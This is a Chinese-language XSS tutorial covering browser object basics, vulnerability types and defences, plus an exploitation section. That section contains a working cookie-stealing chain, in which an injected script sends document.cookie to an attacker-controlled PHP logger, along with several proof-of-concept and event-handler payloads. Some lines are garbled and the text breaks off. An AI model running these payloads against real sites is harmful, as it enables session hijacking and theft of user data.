XSS 跨站脚本攻击 漏洞
0x00 XSS 前置知识
什么是 BOM
-
浏览器对象模型(Browser Object Model (BOM))
-
由于现代浏览器已经(几乎)实现了 JavaScript 交互性方面的相同方法和属性,因此常被认为是 BOM 的方法和属性。
-
例如:
-
Window 对象
-
所有浏览器都支持 window 对象,它表示浏览器窗口。
-
所有 JavaScript 全局对象、函数以及变量均自动成为 window 对象的成员
-
全局变量是 window 对象的属性
-
全局函数是 window 对象的方法。
-
甚至 HTML DOM 的 document 也是 window 对象的属性之一
-
window.document getElementByld("header");
-
与此相同:
-
document.getElementByld("header");
-
window.location
-
window 在使用时可以省略
-
location.hostname 返回 web 主机的域名
-
location.pathname 返回当前页面的路径和文件名
-
location.port 返回 web 主机的端口(80 或 443)
-
location.protocol 返回所使用的 web 协议 http 或 https
<script>
document.write(location.pathname);
</script>
-

window.navigator
-
window.navigator 对象包含有关访问者浏览器的信息。
<script>
txt = "<p>浏览器代号:" + navigator.appCodeName + "</p>";
txt += "<p>浏览器名称:" + navigator.appName + "</p>";
txt += "<p>浏览器版本:" + navigator.appVersion + "</p>";
txt += "<p>启用Cookies:" + navigator.cookieEnabled + "</p>";
txt += "<p>硬件平台:" + navigator.platform + "</p>";
txt += "<p>用户代理:" + navigator.userAgent + "</p>";
txt += "<p>用户代理语言:" + navigator.systemLanguage + "</p>";
document.write(txt);
</script>

-
window.document
-
document.cookie 对象用于存储 web 页面的用户信息。
-
使用 document.cookie 属性来创建、读取、及删除 cookie。
-
创建 cookie
-
document.cookie="username=John Doe";
-
读取 cookie
-
document.write(document.cookie)
-
删除 cookie
-
document.cookie ="username= expires= Thu, 01 Jan 1970 00: 00: 00 GMT;
0x01 XSS 漏洞概述
漏洞的介绍
- XSS 又叫 CSS( Cross Site Script),全称 跨站脚本攻击 。它指的是攻击者往 Web 页面或者 URL 里插入恶意 java Script 脚本代码,如果 Web 应用程序对于用户输入的内容没有过滤 ,那么当正常用户浏览该网页的时候,嵌入在 Web 页面里的恶意 javascript 脚本代码会被执行 ,从而达到恶意攻击正常用户的目的。
漏洞的位置
-
数据交互的地方:
-
get post cookies headers 方法
-
富文本编辑器
-
各类标签插入和自定义
-
数据输出的地方:
-
用户资料
-
关键词、标签、说明


0x02 XSS 漏洞原理
-
web应用对用户的输入没有经过严格过滤,导致用户输入的恶意JS代码嵌入WEB页面中执行
-
XSS 是指攻击者通过在** Web 页面中写入恶意脚本** ,造成用户在浏览页面时,获取控制用户浏览器进行操作的攻击方式
xss攻击的是用户,不能直接getshell


原理图解

// 服务端代码:
<?php
$input = $_GET["test"];
echo $input;
?>
// 用户提交:
<script>alert(/xss/)</script>
XSS 漏洞产生的两个条件
-
可以控制的输入点
-
输入能返回到前端页面上被浏览器当成脚本语言解释执行

0x03 XSS 漏洞危害
漏洞的危害
-
窃取用户 Cookie,冒充用户身份进入网站 (常见)
-
键盘记录
-
客户端信息探查
-
劫持用户会话,执行任意操作
-
刷流量,执行弹窗广告
-
传播蠕虫病毒
-
......
0x04 XSS 漏洞防御
-
使用** XSS Filter** :XSS Filter的作用是过滤用户(客户端)提交的有害信息 ,从而达到防范XSS攻击的效果
-
输入过滤 :永远不要相信用户的输入",对于用户输入一定要过滤
-
输入验证 :对用户提交的信息进行有效验证 (是否仅包含合法字符、字符串长度限制、输入是否符合特殊的格式要求等等)
-
http-only :HttpOnly是包含在http返回头Set-Cookie里面的一个附加的flag,所以它是后端服务器对cookie设置的一个附加的属性,在生成cookie时使用HttpOnly标志有助于减轻客户端脚本访问受保护cookie的风险(如果浏览器支持的话)通过js脚本将无法读取到cookie信息(document.cookie),这样能有效的防止XSS攻击。
-
输出编码 (htmlspecialchars函数 ):HTML编码主要是用对应的HTML实体代替字符
0x05 XSS 漏洞分类
反射型XSS
-
概念:是非持久性 、参数型的跨站脚本。反射型XSS的JS代码在web应用的参数(变量)中,如搜索框 的反射型ⅩSS。
-
存在位置:常见于通过URL传递参数 的功能,如网站搜索、跳转等
-
攻击手法:需要欺骗用户自己去点击链接才能触发ⅩSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面

- 验证反射型XSS漏洞存在的poc
<script>alert('xss')</script> //常用
<script>confirm('xss')</script>
<script>prompt('xss')</script>
<script>console.log('xss')</script>
存储型XSS
-
概念:持久性跨站脚本,是三种XSS中危害最大 的。它是将恶意代码写进数据库或文件等可以永久保存数据的介质中
-
存在位置:常出现在留言板、发表评论或发表文章的地方(数据写入的地方)
-
攻击手法:
-
通过留言板等功能,将攻击者精心构造XSS代码,保存到数据库 中,当其他用户再次访问 这个页面时,就会触发并执行恶意的XSS代码 ,从而窃取用户的敏感信息
-
XSS盲打,例如插入XSS平台生成的盗取cookie链接

DOM型XSS

- DOM的意思:DOM文档对象模型 (Document Object Model, DOM)是一个平台和语言都中立的接口,可以使程序和脚本能够动态访问和更新文档的内容、结构以及样式

-
概念:不经过后端 ,DOM XSS漏洞是基于文档对象模型的一种漏洞,简单去理解就是因为输岀点在DOM 。DOM XSS是通过url传入参数去控制触发的,其实也属于反射型XSS。
-
攻击手法:
-
攻击者构造出特殊的URL,其中包含恶意代码。用户打开带有恶意代码的URL
-
用户浏览器接收到响应后解析执行,前端 JavaScript取出URL中的恶意代码并执行。
-
恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作
- 常见的DOM方法:

三种类型的区别
-
存储型XSS与反射型XSS的区别
-
存储型XSS的恶意代码存在数据库 里,是持久性的;反射型XSS的恶意代码存在URL 里,是一次性的
-
DOM型与其他两种XSS的区别
-
DOM型XSS攻击中,取出和执行恶意代码由浏览器端完成,属于前端 JavaScript自身的安全漏洞,而其他两种ⅩSS都属于服务端的安全漏洞
0x06 XSS漏洞利用
XSS 简单利用
Cookie获取
//插入脚本
<script src='http://IP/xss.js'></script>
// xss.js
s=document.createElement('script');
s.src='http://IP/xss.php?cookie='+btoa(document.cookie);
document.body.appendChild(s)
// xss.php
<?php
$a = $_GET['cookie'];
$fp = fopen('xss.txt','a');
fwrite($fp,$a);
fclose($fp);
?>
键盘记录
-
JS发送请求的方式
-
利用一些标支持src属性的标签,例如
-
某些标签内 //

不支持XSS的事件常用事件
-
onclick 鼠标点击鮫发
-
onload当页面加载完成后触发
-
onerror当页面加载错误时候鮫发
-
onmousemove当鼠标移动就触发
-
onmouseover 鼠标指针移动到指定的元素上时发生
<img src=x" onerror="alert("you")></img> <p onmouseover=alert(/you/)>test</p>
-
javascript伪协议
-
这个特殊的协议类型声明了URL的主体是任意的 javascript代码,它由 javascrip的解释器运行。如果 javascript伪协议中URL中的 javascript代码含有多个语句,必须使用分号将这些语句分隔开。
-
在浏览器直接输入
<a href="javascript:alert(a)">1</a> <img src=1 onerror="javascript:alert(1)"></img>XSS 基本构造(5种)
- 利用<> 构造 HTML/JS
-
同理,提交 ,构造
-


